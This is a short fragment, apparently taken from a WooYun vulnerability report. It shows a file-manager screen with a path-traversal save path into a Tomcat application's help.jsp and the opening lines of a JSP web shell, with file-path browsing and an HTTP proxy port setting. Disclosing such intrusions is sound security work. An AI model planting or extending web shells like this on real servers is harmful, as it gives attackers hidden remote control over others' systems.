 Save Back /home/tomcat/tomcat/webapps/../../webapp1122/webapp/./help/help.jsp
<%@page
import="java.util.*,java.io.*,java.sql.*,java.util.zip.*,java.lang.reflect.*,java.net.*,j
avax.servlet.jsp.*"%>
<%@page pageEncoding="gbk"%>
<%!
final String APP_NAME="";
int portListen=5000;//set the httpproxy port
boolean openHttpProxy=false;//set the httpproxy load-on-start-up
//the main framwork
void mainForm(String web_Site,JspWriter out)throws Exception{
out.print("<table width=100% height=100% border=0 bgcolor=menu>");
out.print("<tr><td height=30 colspan=2>");
out.print("<table width=100% height=25 border=0>");
out.print("<form name=address method=post target=FileFrame onSubmit='checkUrl();'>");
out.print("<tr><td width=60 align=center>FilePath:</td><td>");
out.print("<input name=FolderPath style=width:100% value='"+web_Site+"'
onchange='checkUrl();'>");
www.wooyun.org